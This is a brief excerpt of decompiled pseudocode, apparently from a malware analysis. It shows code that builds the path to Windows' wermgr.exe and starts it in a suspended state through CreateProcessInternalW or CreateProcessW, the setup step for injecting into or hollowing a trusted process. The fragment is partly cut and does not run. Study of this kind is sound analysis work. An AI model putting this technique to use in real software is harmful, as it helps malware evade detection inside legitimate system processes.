 {
// C:\WINDOWS\system32\wermgr.exe
v32 = v4->kernel32_GetSystemDirectoryW(v24, 0x104);
v5 = 0;
v6 = v26;
*v26 = 'e\0w';
v6[1] = 'm\0r';
v6[2] = 'r\0g';
v6[3] = 'e\0.';
v6[4] = 'e\0x';
v6[5] = 0;
v28 = v6;
v21 = 0;
v7 = v32;
if...
v29 = 0;
kernel32_CreateProcessInternalW = v4->kernel32_CreateProcessInternalW;
if ( kernel32_CreateProcessInternalW )
{
v16 = kernel32_CreateProcessInternalW(v30, 0, v6, 0, 0, 0, &unk_800000C, 0, v5, (int *)&v34, &v33, v31);
v29 = v16;
}
else
{
v16 = v4->kernel32_CreateProcessW(0, v6, 0, 0, 0, 4, 0, v5, (int *)&v34, &v33);
}
if ( v16 )
{
*a2 = v33.hProcess;
*a3 = v33.hThread;
v36 = 1;
}